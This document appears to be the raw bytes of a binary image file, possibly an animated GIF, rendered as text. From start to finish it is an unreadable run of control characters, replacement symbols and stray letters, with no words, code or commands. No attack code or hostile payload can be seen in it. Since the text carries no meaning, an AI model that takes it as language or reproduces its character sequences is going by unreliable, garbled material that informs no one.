f�g���`4��n���h� O� ��$����r%s�I9��!k�b�5���[�I���0�pv�� �����v�`�TX@lr��p��`�:1��N!BDq�G���rF�p
�P��I{w�q���n���l�%0��b 	��u��2I�ti�'�A�uv`]��$%V���
��c0�25�q��n7U���6�5Aw;�Z0!sy���4bp��)0�^zPY�Y�dbछ�	���S� 4��J(j��`,a5��4u'z��V$y`�}Q!1!!����2]sb7�ew �j�G�B��vթ.�@�3+0!ftS1!1�P��g�e�㛱'Q�i`�s ٶ�Oɩ2�'�c"����y� �i�2Q6�;P�eg 	����ybu��X��E0D����rPT�N�,P0	'	�v�P�eq\T,�R��\�
�$YQ�r3a�w�x�M�PgO�7}�y
E����e�)+�4-�'1���Pyv j:u���Y+��6D`QUP�Y����ÑU�	�д����=��1�.��Y��p�]��H����6��=�\���.ö"7ebI�ﰢ0r78���`� �@�5�Q{l��մs�#+K�yEg�dt�[�Vz��#A1
sc���q��Y�7��pw�Fc%{)VŅG�V��z`
׀���թ|�#�2 =5"(��r�%j�0k��e�ʼ�S\�b;���}��pK]�&4�A��J�����@�"�����0k�p���V`2�rP-�}�8b������������Q@3��V�0Vy��}0
��0�
��
��e�l�I��՘��п�5��fO��`y'ZC`�� �Cֵ��P���Pũ�Û \<K_&í�'�	˰�7�Ś5A0��	�`]�0k��
�;����
0q��@� 	U�����W�2�uPM�^ �v������2!��' � �z
��
��8�
H�^�`:� �P�Z�pX��)�!��d��E{��#7��G������	�`
y vȥ������^��.G_ǵ8j0Km��ϰwUc���fp�� �@�|�yp�I��� �g��K�QJ�������%"� װ� �����נ|	�OlB��(j��2b�� ��+���IK ���2J �b%jw�����6]g�PћQ�P��@/�5��2F	��� )���@)p@-g��u.�d�v�������:�<]����N�P��G³h��i
&-��0�ҰDPWC�]����ghv�������þ@��a��8�7E[5�\@G���K�nHU�������Pj6-�X�ae��cmӅ�	��
�p��Fja���N��T�-�sPh�px�g
��
ː�ˀ�.��ʘؘG�@ʚ���
�P������|HP�7%�S	v����dYv�e��u�px�p� {>z\�;^��\�P���I����	��	���0�`Z0�~�|l�{Wd��pL"���
y.��wooi�?�� �'g�	ϰ�����wp݇���	j@�`�P���}��}Y1��pD ��'o�ҧ���7U��ʭK�f i��W��p���l3j��w�"Gp��n�0����*��m�z'�C_<�&Y�%�8%�bA��D�q�_�Y����	Y`����Ex�B�����~Pi��'
�ہ'���iK��éc���Q`����6"g`\�6KH@,�-�!�B+(pv�	� �����4P�����L*���
!��4�-��8�F p��f�Q�G'`g�f +�2a"�l���29��a	1u����GP@,|�E W�қ����6湁���aS�XPŋp�C��Uc���8��`ܷ�	� H��Qخ��/�G�Io��	@O�� Ep{�J�I���,�T�]c���U�f���]Sb��yRb�d\=�YS�Z23q G��a=��}�m�	Ah_��)$<p8J���y���V���\�Ept����ՂF 8D� �J��m|3*!r{p��D��FB�{x�ƿ)�Tb&�I�"4��߃.C:�2����1�4p7���!�0G>VUpf���2a�y2<��������v��H����7) ; �$���"V�P`�O��+nH�!q�D"���!���<6n�7�>�-9A9D��C� ��1�D1y�ā�υ�0h�(�/J�Gf���"E�7���� &L�V�џ��-x̐���<�����47f��'�K�>����㢋4�@��T��8���h!Q�ۮM�$&X��S;�����$P
"	���X-f���jڅ��0	u�ꋴC6V!��oG�>�����*��21�Ɋ/�w�.�
A$4R��:c�4�jFrDɆc�[��-o�%�/Ȼ\����"p�͟�B�*�(%+h ��#�h�+�$��"��iZ ,2l�j��(x��N�`���Ο\p����Bd$r�&����Z"�/�::���"�N!�#�j�C)�<��Z�@�\���� �	\��2���^{�;�I��� �ǊT�()+dh��`�������H̲%+����!������|�����F=�28����#f�>�X�%%�8"	+qE�!�ʰ��.�(��x	%=rȟ&Đ
���a&Z�`�	VX��	(�b��<����M���ڰ�����ǈ�5�@C�l�nha��#.�[b��*�˩��:\��Hx@ ��"x�[
b�iD��BTTS��]�V�')%��ǉ"� ���H��hxaD!�Ƞ>���і��Y��X8Zi�8�8DQe� ""x�Fw�u�<$�F�Z��i�����h_>�k" ͇�[B�A(��)1h[�L:�x��~��Gd��
f4q&����1�1{����\b�`C}��0�B3���:�["$�P
�vwɡ(���M�Q�~�
$H5��d��P��8P��9�c�|��{h��3A��q
�3��h�BL����~�h�U���w�XK
�>rA�03P��W�6��J>�J��V�(�@�:'���B+���$�
2� ����pD�9U0��~L�#'UTp$@A/�{��L�H$D !� � ,    d d  � ����E����[8$E�� Y�b�,���Ph�&��0�i�*`��\ɲ�˗�Mk�,̕�nYA���g�H1d�?�F2�qğ��Q����ߪ`7�ju��߼����,2�"42�����D�)@*�����3H�hj�ؾ~���p�i�mմ`����0�¤n͈QJC!�&*��t���ӧo�Gm�?�ZM��!�E�$�B��wc��G��Dbe3��E:�mE���r�5�Ԫ�ۚj����7��������R�n��42$R�HX�,��L_>U��v����;[�b�4���G(�B��PS e �GAH�QA�H��'q1�9��!,q�)�X K]�U/j(� K������D��%�Cj��fhaG$y؀B9��	$,d��<��`7��5�8��V����w�Ȁ���C
.�U�p�e0�O-�f�Gg�P
��`B	���P,P�6h��>�t�fV�b�ɰP*�WgC�s!	�SQ01ѬXD�wXq	(LZ������D`��u)yj3�mň\.Р����B�@���
Yq�L`��
'�@B��S¼�.t,H�aZ�7�c�B�nux?=H_[��{0q�?X��Sb��Ed@�4���-�˂��)�^�P;[1��X2�%�o� �JG4��SD1�k�a�?���?H��`�4�	(�@�Wprf����?�f%M(O��-�YfsxtI�l7�RgA�8� ���1�������W���3(��6Z�4IƠ�J2�i����$|9���6Q�	��@<�J$PJ�	#WG�ؔ&��t}�4��QYDE�$ς*��Bq��Hp�����Pp£(Pz,w(:���r�s:N�2���c)�'0�s�	I�!7D����}	`S	�&)��q@0Tv����[9�)�$��N
�M�V?5�A
�!��"�&{�B���k^,���}L6)[�V�0�1T�Z�es�?8��aV
a�����a	AB(�4�i��R�h�� R(�Vяu裁�СjZ���A4�}�A$�f�¶�!�3��
Lh�&�4/�-�ɄEV�
6�!�q���(����V@�;� 1�i�@b�#TdgLX�`�8<%	x@Bg�/E�c(��P�(T�u�8"t��݈��dV�9�Щ!/(�
&��1!yQXA��Б!d@*x �L� �`�VH�:ϐ�T��� �&ȱ�c:c�����T%��4�����C����(�T⹬0 !�P�Jg*��L��D�a�0a�MPÒ���4�6~�(�JB���"�'!���0S3��)H`�Tp7�`S�/}�V"bU �?���D�b(-9�ϛL�A�㖵 �����LX�xz�3p$X��N����3	M8�r��#�!E�B/��~�"]�
2�>�%-�IY�%MQlI�BN�3�a3V0#�0�(�t����9�"��j�3��H�pFb]�-$��'G�cr��O*k�B>���X����f��Q���C�ܖщM�c0�PGVU>�nō1�c�R6�`�)��n*�<��9��r]>j!�f�&�U�~�c@icU�-�~�%4g�FAk��Q�E�\?EB A�F%
Zq���Z���F
W�Nc����	bv��|� *H��
:+�e@%k�ȇ� ���d!�R�X11������UL����mK�ڔ�6A>2 ��T�0��D�G�2�*T%�R �@�`M��2�KM�#[�C(|q
g��Fd�&�� D�NF��yZ��*$;����9�A@H��iS��˵�XE��\�U��y��r(�A^���� 	J�G�}�|:IL*��`��@bM
	F@�Ԍ@E/|�0g�+�JF�PŕXk���oV���T�v֯�܂*��*�@
dp�^���@�"	=0B��89�}9��[�n�!��s<gE������\�QC��DnF8�&>�CH��z8*f~������M������Q�
�d�&���6#�VR1���8D�-�1�!����qj�������ab��oR<-�W�>��W�jh�	4&�s3Q0�$��Z��g�C����MH�y��q�J���x�x��k�X+�G�ٞZ� ���M ����-D�=�D)ja����ԇ��# �C8��8$�q��k�7	6���vR 20�|nx�S�PR��!6�
L4b��C�;<l���2�_�c�-a�5&^D`
Q�S�D���*�U=�!�b�A�	�@y� ~�Pvx�0g0y���m�����5ȗ5����s1*$���aA�HPd,�i*���gO�ppw�:'�	�@vzP%f�x�}� ��	�R ������0�0�@J�>*�/�8��rI��"qPF�|�zD�Sf0c@%k���	��pv�}4y���	�ŧ���,��^tA�Y���%j(%(��KO�uv�xm H	�s��
��W�
5f�UI1SHG<p)Pz��lg�0�zV��QGP�9���u�Tj`vp���px
�Ё*�`�g�d�>qdsR��?*�E�!�(�KcS��S#�	�ps&dx����p��sa�� F�tHp'��G�aM�9��X�\s��gc�J�uI�l�%x�
��'�>�$M Y� � 'G&9GA���TR�chH9��m���x{6�G�����
���w��t�s p �@ č��2���G��IbA����Kx4r�HvU�]��<w 	�����pF��ӀIY1 =	� *�1 Y7�$Q�3�)'.b�TI*h|dj��pb0G Er�����	�p#��8[A`E	�BL�9r��q�<bZ|�K��KL�H�U���
�pk�b���d����
M	� t|y'�B��F��!��
�@m��K�����iD󛁆���S�
Y�P}�0q�xz�	�i|[�4��F�U!Up���$�ȝ��hc�dB�$��Gi{��0���M�(�"'w	�/�ր�@��B*�6U����
��g��]yS[)�W��5_ !ho�G`p��
�`:�J��x�0̰	(Q m���6�� ��?�lJT���5w*�*OA(�h��|��֓xԛv
�0��3Upkp� 
��	��U�T�5�P|��`�$G�F��;#	dJ(��6���U+gf��Q?���papG`.���	Ԑ&��/8��A7=���� 		�
�EH4ZpfJ�TZP1U`��
��@Pp���|�1�&/����D����	�p�`7ɠ�vw6UG��&f�� �zP1M�rC �`�i�5*1��)y<��z�D#y`����GJ��rP%����H�M��NzjP�1�P��y*z�:U�а*� �f(O��i
�0�v`_��K�!~Z�mN�uƥ$Z �Ee@��P��a����.q����y
��U����'g~�HUpǡxˬQ�����`;ف*Q/�;�ATu�	��EK+c]��er���r�({S��C U�b�XC���Z�V��K:j
w�_H�"k
��	r�(��hk�KHk�I�OZWg
5{#��H���n�R"rR[�y]��2��	8~z���Qg�<�Ġ����#	�piR�{	��� � j�D�0�p�q��� �0��)	ypP����f̺��T��8j� �)[ռY�^uBTpeQM�hϰq��k�
����
��
��
�Psc�|f<)���~���`
Ԑ�A
�vQ� �pU`s	� c�`��U��	���
��
4g����Y����	>��Z���8��� ��ҐQ��qϰ�P��g���Ѐī� ��UP��kp%��8K^�pcҸ�0��p�
�p
����$�� ��`�+�n`�%�i�U���J��
�A�i��Za�����x�����JO��t��@� ������K��K7����i���&�pO�7Ѕ���u��t���v��������
��(�g���	L���z���\#�q[���/�Q$�˰Z��a*q�HѸ�c��W��h���<���ѯ��������r#l�X���Z0S�S�G�	��R+5��2�+���ˁ��G��X��GЗ�UZ��/qf��
�`tpPa��!��
������Ҁ�0� 	7�z���q��z��ˀ�����Z����Y�����`�ճv]Hpp��	��¡��p���6��b��Tr�������p�(�/�X���D��	D��&ƥ���	V�	�������R�Ds�0��޺	���������]1��d�M�qp
� ��]����w�	�p�`
�P	��N�����l������ �"Z��M��.V�D`qf�1���@��(r�� ���`ɶ����lV����0��	�
��pc�2�q�+Yf	��u�`('VʐI�uȸ���h�$���Gy���� z�����	��- �p ŷU���-G����	.Ƶ�
���f���������k�	����-X҃pyH�B'�l� ^8��7�) ��$P��,h-M�Ԙh�Ⱥ9X�BĠJ��w[�Q�T�5���
�pZ0~v�v=D))� �� [�2�-�<$[E�40J0��a���oS���#��IҠ>�W�fT�1*p�G� �B%�J}���
���Sc��7*0�!l�L<9�7u*G��g�-V�"�Sף��tG� �@(p��	Y@),���Kc�N��ڪQlo����������HW��E��x�mQ0��8<b�U�����V�Z�`TP ���><`�Ԑ��V q��fGb��E��
� A_׵u�-P Ue�a70&�-� �uP�2�z ��sʓ���Z�1�!1���!��3J _�KgV��fN!�� =P����V`�
$� :�[)��gÃ��{�OBEЋE �J@>`->���>��><���آ#kA��t��	��lTB~_�P.��6%}.x�����C��c<@>pH`'?ܟ�F���f&o-�1JM0����� 0�q��V�����4� Ꮘ�(���C���4hȘ��QZ�b��!,-^�p�B B&H��ᐆD%H��T��_Gf�g�F2 1C�B4��`X���M���X���`�*$R��!F�� R�j3����o��"��@)Y��Y�qY2�����1b�H�R����УGy��5I(U ����"rW�!�3��o IE�?+���hq0%|e"Ab�Ȑ�\��n3/&C#<����,���A���(��p��t�S*)ReB�<��^��e+9�mD��q1"0�@�E����%#����a !RHa��dx���B�TX������;����%*�K��ز�
7�Hb��"�@�nt���tCb�$�'�HX�P�1�dp!!��0#��I��4�q
����J;��JH��2�2!��9"4��΢���1�A��N� �2p@�2 4��la("��:88ԟb��3R�5�ں�."pR���p2�z�&��D�
��N.`pA��!~T!$ X!3`�I� ���:N0rT`!� ���$r[S��pʌ+�fB&H˫�B�K�VeR�#�8�<�	(p�G� �~�A��P(���Ȅ��
Nک�6%�8�S�� ):;M�+0g��	�*r5
��PO7"T:)����ف]/`pc��b��"�`�X�'Z�̨!#��	�V������.x �p��&�NN��ͮ�!x��(�0ř`TY��ʷJ�TҰ�+v���v$�ٟ�<[Շ�B[�V�9�`��Sȇ��r�/)PVH,X��A�l��'�~T)�"�`�؎�J�Ul �
H��A�nh�jƯJI��$�*��r$P�/&������ZK(m(:�'u��Q�R�:م��##��$w
]0V �Č�'�("H���ȩL��Hw��)/Lh�j3�g3�{P؁&�a|��X���pؙ�.���`vԀ �	'�@(  !� � ,    d d  � ���"���[���AD�0��3��L��o��*U���R�ԻP��\ɲ�˕��{��%"�Z�$B���"��pd"!�+�hQs��<T��՜JU�;i�����N�Dx��p0��G2t�r�I$�1���ɑPO�I�ʷ�UҶ�E�����h��	�"�1�m�*l�!u;��bu��j��-f�,2��'��I�L�`a�a�1f�!5ϗ޽��~�ai���$�7���E����a��DR�0��EeȶL��N*0g��˟����e��UM�E��2d��4d0�bEq�	YQ�AQ0U�mc�Q^�7߆��dB�QU��!%V@Q'PUDQDH���?E(vƃTT���#��r�!B�X��3!R5�@2d�Y��c��(�?�!$�dD�u'�Ld���O�I��KGE�j�t�Gg�aŜ7Xq��q�El�5Ԑi�r��Y0�P��O	�>���b zBT4!�H:h���>���f�ȕ$��0g���̰�DU�FVQ�c4A�HQ�;�\�0�ԑ�)�ԡ�3�
�\>����<U-�b-D�Ar�k�WA�4���Fg���5�P�B���
5qG*�Y��~H��9���As>�]e8AA�> �gcr���0s
%�`�	$�C2U�q�Ve���4���3�X!ۦ/��sW�@���7P��DnjA�!�q2
'���?,�@��d�r�t{fUҤr�@A�ϭ�pV��E��k�q,]g����*�@u�)���	*؀�]�W���Q���9�f
/l�PqBE��!c��FgXq��%��:
5~�Y�!���M#�Ti
�	�����Ҧk�:sKQ�2�!��$4�:	&^��9P�F'��Z��4N՞�ɶ�J�{:�A��ALE��Wq�	'D A���`��'���P�<`�_�5"��<��Q	e�����}gZD�f���OPH�Z� D�%�
m�$��BTU�ѭi4p*G�A��$��:Q�?�`,�L��ЮT�&��sG����?�0�*���Ⰹ��Ұ�;������1�C�T.}��9Oip�3���O��A�X�����;�
�`�8 �T2�
?�1g��*U��& �\* ����%��j��e*D	<�8 *�hŒ�d9��!$����0ָ�K��K�0�B��wd!-��	q�[%E�"~'�@=V�R�'��搊`��{3�%���J]�dKH��5����$� ��%�,A��8" �58Y}�w$�/��3t)��T�,qA"��T!���D�H��3p���3�r0@,@ߔ�8sYy�G���6P�Q��CH��I,d�)x 5IP�� C���:�: 	9�BR��DRӰ!_���� �[��'�d����Ȟ��z>@'�@�
"b����D�c�<�g���C	��#��w� ����tq)BRp�ЀHAm�z�#�/��B$�A�D �$���K6�AS�L�1D�@$�6����r9C|�uPO7@�y�T�	 Af��I���(;N1D,����:h�P���/ u�ٜ��p�S�@����Ed�C����\��f�Ŝ�Bf��7��N�C���B��+	�!-P'-W��4�i`����LHA$tد�#!
D�B��S�=cט�;�r�}��ӰF;�&���A�t̵�B[};2\3�jX���&8`F �T� �T����:����c��K;�H�Z�DQ]يa�Ł����G�b�Ȧ@�C�[0Ң*��E$B�{،/�-U�@��Erz�RQ��M�0cKQ����'�
Y:�^��@D$&}�|\�*���4�\$@a�o9Hx������=/ ����J)|�� $f��HL��@$"�e�Ca���4����`nr�����l�v�	|k�keU��'�n�����3|�G�����*������6_������jၭR�VG�����j';y���$�`���aw0E�{q�Hl"�X�A��!seH��|e#Qx�?B��OF���`H�b�(]�H���E/P!	��]K�J�����|)��?�i9�U�V�d�-d���H$P�_�"�@E(RA_���0�$$�	T�y�
9�*r~����9X҂�(�9�@���
�zy�S�������/~�fT���@E)@��M�c��qWC�3{g���x�=���l�7��9g���÷ 
bBh��=^$sH$$
S�b����
˰h�	F�	��
��c�7�`���&74BW2�j�<� C�1�'y#I�?�2�9ku�yX����i�if
�0K����]�q.A�`��H�E�1C ���G�U4�3'�&:j�WH97� }���	lg	�������5�}Eh[��!OV��.�eZa2��n��y)���y�r��`� ���w�}��� 
J�-!��0{Uq)� Q� �D �7D10v�Cc��Ic y	����H���zp�Px��H}�}�8@a�� �@ ��)@L<���v"ͳ�VS�
ˀ�`� X�U�4�s-�(lqX�� �RҨ�A�2R�a'�AE�V��y�	�p؀�8	� }�p�P0�����84�T� `uC�7��S- �_g�9�UM (p�Wf0q���������9�	��F�n���/�A �UM�� 	u�G�a:�jZ�p�1U!YBcV W�����psz 	�@�Ӱ	���*!�Y��'1�� �P)`��*�~�b�jV�DL�T��Xrp�B�� 8yP
Ϸ@1��J�S� ��	� 	�P	y��1AD��%cM`'0&fc	/P�
swdFv�����px�E8��cS!+�"g0M��0���'R
��yEa<|��(k��w�Ebz��m9��1^Ι�bP.�W9�^1�ED���p�6D@�&�9D2�vpT%JE�f@���
��U@�����̐� �z�Ӡ�^�<��1\Qp��s`� ilA�+��g��1݈s��}v�@`+x�GyV�Q��a+!qbR��0V 	�`�p��֦�x���cXy�x!��b@V�v`x 5��q�sV�5c���o9�jCОj�"q�@���^�  �5\*1U0���1��;�ht0q0Șn� W��@��p�F�CPx�����A*JqU`$v���թ�nGw���D�ʊy�
��"��-/a�E @ �*qPH���V �A�xvd!�pvB�ө
Yz�`}CP!q�_��}���o�U-�L��u	���JU�:d�v@"v0��cYy���h2!)���Z���Z�)+�@Op��:DX��g 	�Y��Af�y��!w d:���X@]� �"[ՙ��Ќ?&lT����� ���g�p
v`�1Ub B����z�� y��V i�	a�-'�ʥ8[�oxW�K�� U��%|�
Ӏ��!V`
4���p4�:J&�YW�^�%s�	԰�g��Y����'y�q 	̰��dy� N���	�0y�m1D06е�
	z`�<�hz���������l 8�	�5ϛ�P���Vb@�`���
��
�0��@J :-��U�9UH@J@?s����SZA���
� ���p�P	�w
���an����	���`
�	��b�u��uDP8��4$�Wl1\y��4�0����"� �F��n�(�A�a�-2fQ�$�_���}� �S�;z�	� �0� 	�w
�p
�S|M�������z �p� 	�E!�_]%,�����0���a�\�U�Pz�0�`
@�����5�0ƽ0�@�@vy �qv�!�s1�c0�p
� �dc�5�������C0k��؆��ϲ
���pTpR����E�M��r1�I8g��UȪ�)�t
�������Cd�Rq���u`d�F���Tpa,ϕ�dvy 	���TA�̀�,Q�d��`�p@�z�w@������p2P͵�Ř,�sb��w����=T���nU�lqz���I�J 	��� ��Ӏ٠��P����������qz�	�����r����p�+!?�'�0��S*јV��Fw
��� �G��˝P���\��b L��@q�`K3�� � N�a���t��#\q�n��
��
����t]����!g�j����C��)1�d�~�
�*M�{L�U�	�xǤW}h�����1ۼdJ�H����0�x�5����@����*q�4-y�
�UqH��f������`	�pr�зa��4���6��`$J��w*����-A20�����E]��֖�@��9XqǖL�����7��	�W���@����@�R��ۉ���"J�)?5r���"vW�I�z���1��� g`
�p��y����n��y�P	T���
���RA�0�U� L�9�	>=b�V!�����W(?U`� �h�C�:����������c��t�0� 2NC@Ls���AV�rG0�W�D��T5�C!r��^�\zbe�jt�@ڣ_z�6� ��2V�	�z]�!N�V�N:��AW�O�g�IUB]J���Č�+ QH�~g@6`2�C��5�VT̣_����|�g1�z*�
�!����I8��U��"Lp��Q0\�-DPO�T( ���@5pK�P@?�
�@X��C@<I16�U0��u��q^�M�#�N� �s���\NdY�he� [{ � 6P�g
�Z���Eb��S�)��r3�t	������ڡ2�6}���C�1?C�V@FP�� p�$�4'�l/�q�@�I�}�PV�hu<P�oD�Z�v��6ba�KQr����cG�ﱽ<Vr\-@�#��j��Q\	�F+�KƖ�k��_3pN�E�C4�p�i8��@LH�H@ۼW´"j>�V��� !� (@�˄�NEpPˋt��>�I	T����gq<�3�^��r�	q�2�37!,G������T՘�gI�ј@�� R��U�b���$, �$N�E2x��N��3����7ʐ����	�D�s�I^Ѐ���!4h�W�$M�D�R�
D"<�)�7��":�@���2f����D��	�eD��񵯣? >� ��J@���	��-�ɰ�$a�S�BĈ�M���I��#F#�s�E�N������җF"��"ɕ+�<�&���Y>\��Q�O�D�09̤�T�4tPr�	��E��2D�"�S��,Z<�����3�`���IØ��F����cG�G90��!N�o�"K�4��&�Tbb�8��!TH��J!�^�g��^BB�#R�Hf�a�f�I"�"�5�`�����A�0� �A�
��Έ� ˏ�#|$r�Z� !�P8ᄄ&kPtخ�!!b����B�ؤ����D'�K(-:����*������h�G�h�#|��3h�B"(p $��R�@&�'"�򩵖��VX!�f���9N!�	%h�/6㸢��d@�H[0h��`2��=��O$�T"	� �`d� 2%!� �"���G9|�3��ه^�(B	%8r������)1�!:.�`����*( ��+'��J(O�jRɟ}�F�e���!s΁.�*��v�A��X�,B�'�K�U�p`ٟ��K�*U�����	7�����O��h!	 @ 0���� ���a)5Np�ю�S*- дe4�z��@�2>&����ȣ���Ɋ�z�G~��"�)���~��PV�l]�a3P�Z�&�T�|(���B���}�!�u+%�)|�"�_�ݟ�p3b���!b��b�0	>m���p%�
	�����1���3��@om="2���=��.�gJ!�;��
1����"~��� �V�A�+ĵ�!�!Q��2� !� � ,    d d  � �� rb�����@���")�X�b!�5�@��ɑT��IKH��ɓ'�I6�ʒ<R��@c��L�A���#�HB�'�$�ܝ����S���-���&>V<⯡M�9X�?,X�geh-k:�zJ�n;g���{�)hB"S��y�WLVS�$+U9�oU��'�*k��_���T� �oXDr�;��JZTF���L�T�VM���_�i˞�|jeH�+d �Ѣ�4n� 4J��� {PK�g�����;�҆7]��y�_8��a���Q�Lcfą�)��Ǜ;�I��e-� |�D�i�=Ǆv���qD(�<3��u!�?��K�4�B/�� j��XB<`am��O(�<C�O�\zO�r�-�\�C�@�2i�$Gb$�j��#͐D6��HH>��?L��CT�Д4V1[�9D�f��х��hS���p���Й"-�0����.P��JDy�s~9�Yٙ�H�X��sM4��s�"�� 30�D�(��H�3P�s.�5e
J�O��v�c�a�j�y��;�\�0W��B6P�C�4�by����SU�Zb/���a�&/��FL0�X�l�8���
5���
(�����K�5�X3.J�4��D��-84[ jg�Z��SI;����	(��0
&��D��5(>5�)b����2��W/wt�g`Q��������$ ��	2\if�2�e����(M�K�m6��D�`�vrU��Q�qU��Ո��I��x�&L�8ly0c >�@|vI���G	DCN2E�]��|w�P:��j�"�|�x	��l��`S��ְ}Ҏi1��X-��W20gDPeiFd�$F�j��B'��B׵�d�w��Ny�M�I�!a������}�Bg��DCL�a�CIq��P��	&�	 �v%!��BA��|&9J�h��w!�I��IqT�5�&CK��(�z7�	��!�%x�j��N��7���4������E�
��B���
��B\r�3�!f òR@	 ���^Ij��N�7<��eV��Ј(��_����z(!b��@D�q�Ij@�8|�`�K�/���-��C�R:+X*�B\�a�L/2���
I `�$eb�>nb{���1H��F!Lt�Af��2��E�T� �3�a�������d���"	P���F%��	T��c�SN�#�-� 7��@dP�%.�����'&�U@X��,��sP�`�@���?� G*;�����$H(ț�P���&AL��b5�!'<���$��#d -l�@��0�Nv��`�<�c��qIĴٔ��e-L�QG�b��2N	9��a2ȸS4����+����p5+�!���VI����0���2�1A+N�r����� KA1)0�*4�(MP��P=,��0L�k��L/	�N�1	��M$q�h����	�����*Dgr�N��3@�OV�B+��6��bt������.��AZ8�"1��
#
���5�e1i��� �p~�
Cpj��EX�O��Ek]�~dC֠iS��C�����#+����������kP8�����y�A��_ "�@���(�e֐Fڜ��R�/-���R���g8��[\U�yf�VX}Y�"��3Bq} ×�hp]�A����U �뗄��>����KJ��
iP�� Q����wĐZ�4!��E0|�H�a� ����B�1��9!`��N�� ���QE� ��!�������!U��2�q
I����/�1���D/JN�O��x-B2�4����5��B2u,��X�8�5z�Hp��XE;�۔}`��i�a�� ,C1�A�P���$]
��w�e����D$f�^���/�:���eث��B��W�e6L����T�%�P����Z<�8$6q
2��7����"	4�;DP��y��*��?�78�Y+`ai���k����.x/P�Yp"��5.הl�p�(	J��As�$p�r��K� OZ��CH�ˈ�&*�
T\�ڨ�z(B�
2�3��ˏ�1�E�\E��Z��v':!b�n@�1h�㯙��O�Z�'2Bzq
�����<��lT.$���8��r���v�A @h�����آ^a�	B��br����D�%�_ ��E*B��N��_o��g 6�*��
��da!+`$� J�-��G��~Dh{�P�2~��e���p��OcƟĻ��l7Ց�@'7�@��#&	1D`�q��g�Ngy�}�P;#i��t�P�	��~&A|<�u9�PɄ�Q4�SZANQP�+ߑ�'S�%t���
�0�0���pz	� �
8G����"�!��rC���2�i�e=Q/Hpb#dk�����Ah
���P���7�@�L� p `�1LQ�3o��Q���xz�	� 9ش
��� 	��ː� Uv�>�X�x�@Y21%%-�uv'�����$_X��F��
�m�P�0�F�g|KhF Ќ	PC0�#��+{�'K�3QP@�rb���
��x�p�py	H��	�Xs�$�x�  2�#�s0D1]qWLgb���O q�t�!�b�w�t���������N�  oE0c�	̀�@%G�7]�!���j������cvp����t�w�BP�Q�t� P<�W�	��{t�A��HdQ�e�Q_�j��2����	+w�r)	���Pi1Ց΀��K	?p�t`z�$y ��#=�CU�Vw0B�3�	1g����z`k�����$�@�@��y&�  �}�
���;�����f0��/!���?;�� 	��}����:���cqy.nPIa�F�	�@g���	y r1�%�5c0w@��Xoq����9fp�x 	k9i�a�����kxt2�$w�pX	���0j���P 5P��Ƶ�$�?P���0�@���
�`6��it��yd@.0������#�/�H���%:	�v�W	�}�������\i��
��	�F�0Ҡ���xt5��s ��2#�el��as`_2w��l�%qUfxp���H��w\�4g�	y�/�HwrMf
��$g��)X:��>��}�`�v:Eb�?�9�0P��+��(tQ���E��aH`B	�؀{L&L�lWq�#w  r\��j��b0�"��p{S��X�yXH��Z.� )@1�D�k 	��	ڈD��p
z�!s,Z:��%f0U�b���`w�����u!|�P�M��E�e�A���9Da���?B���3w�HPeBJ7�q��	>�T�#��'QP���n��w��pRc��`m?"�b�(8c�����#s���|���� HoInGhL@2�L�vFPv	�prߑ�b����u��
���z����dM`B���´#V�Q�b��
�g�h���pG�2 A	��k"= �	���
�0!�c��3������<��h���%�^j	�&�0pp�	��	�Kb�
�`��	�Pr�R1[���N&ԸL�/E�h��E��_d�&Ⴙ� ���$i��3��� 	���	����I"��6Y��R�q�`uǺc67����dy7u�P�
��z'5��`�p�kzpvv�Mе'uW��/dې���z����v�զ��	q�}S���Hw��p
����p���_��y)���v��Rw���]�|U@?<�	���:\y�6��`�@����	����,���9!�Os��p:�C�'=lwU���
���jr ����*�w��3`�n\vWXL�J�W6��	��m�q�#Ѷ	Q�!	ˀ� �Q��LpW�9�pm&����7A�4~<�� �J����,�r]��
�pp�9��8�e��ـ�`X7��p��2�/�,�6�e��`��	K�C��O�]�ʑhFLv�f0p��
��身��ah%��W��Z��b��� u9�S{�	�å���%	k!���}�L��u���jеT���3<p�qjP	ؠR[��'A(�IP�2<y�
�P����d�g`�	>��C�5q0�ܑ��+�w����p�P�>s"ݜ����yƍC���%�����#� �b��
<C@@ 8����*eh��i��`9�Ji���.v���F �P0�3�#t�xU��-Z�9��G���izp��׀��	��
��@���j6.#�.�o���Q��#g����k`'�\:��֍\:S	�6��{	�u��	T����
������*0F����UrR.V�������	�N�mB����&{�
G���y�Ѥ6�u ���g�@�hW�Lܥ3TF]�c����Z��?̤2?�W�c�}(�D w�y@� %@3'P�k
�qՀ�6�,�zE`?����hk	1�	>E��)�|��Z0	��,�-�`
��,�B)��*�ϰ�D�[�i�Z�^�	��9$DBɒ>����3�>eByu"�7��@R$@�G ��p
͌g9Gh���T-!> ��'D-y0�j7A���/��\����<0]�enp 0��0ucYx�pYCpR�s3=V�u<Pxc��ە�a,P�9���2\:�VF0�I��D���TO`%y*�����	y�P	�����DМ5?�z'c0�&3%KvI�DBO�XK`F�l'�dM���BR����p���76]�h
ͼw�c�	�X�53"��xb�0B˸�X��dH�$z
�/}R<�C@ع+'��� '�D�R�~F�K�{
Z�zr�p.��7]]5�:[�\��$L�&
�N�P`�dA�._����G��x� �.'��7���p2���:V>py�y_��h��}) >`9��]N�S�!L@�%J��w�t�$� ��s�$C��*�J�	��^
��E���>R�NZ�<�>���.��F�N@B�����%��b
\CQUW�� f�l�2/�X)!D��ο�t
�@�ZOg���@[:X2%>�:�N`���"���L��^aD`��� w�ͱ �bE/^ȘA��!�(�CП?7���6q�E�Ѹ����%)R$�J� A��I�")i�rH�#/�h��〃�I���C�V���B�2hA	g�
�4��`b�M$@�L,����K֜H$EɳGx2�[%�?��ʐ���"6��x�`C�"�X�/���R�Ac�BV���:��$w|�4��\�������ɉ��J_Q�~�i��7��������@A��?�OpX�*�V��9�U"f y��H�$���ࡐjl�	o�-\x�OU�F�"
��h"�"dX� � ������(�P���J�/$��.���#�5�q"E��i�=���+��@�[��Ө	+~j�	�|c�%Xb��6�`. ����+�|`:�NL*ƨ0��V�n&� I	��J�#8Zk��j��j��m�|���#�`	
(������7�fh!�,r������(8��PH�*� c

'�'c�#�J2���p ��%ZA[�*3�&2�?(��+�Cv�"���|�qg�L=A�
N���f���"�.L�n!�rZ5��|�5����j���l-@���c]l�	�x�|���"$�@B��=A#�dpA�*�0���h��V��U'�U#[}8!b@Xj��(h���b]������	 'c���!Uşl��+&֐�P�6�oe�B�����ZH!  !� � ,    d d  � ��������h�;��$�l�2�JDH� ��_�L]CH��ɓ'�9[6�ʒCN�S!p���dlș��*�����A5����"�H�v����J�$�f�ZV�4�����n�A��CP|F�b�?&$�ā�
*��x����NS,�� a
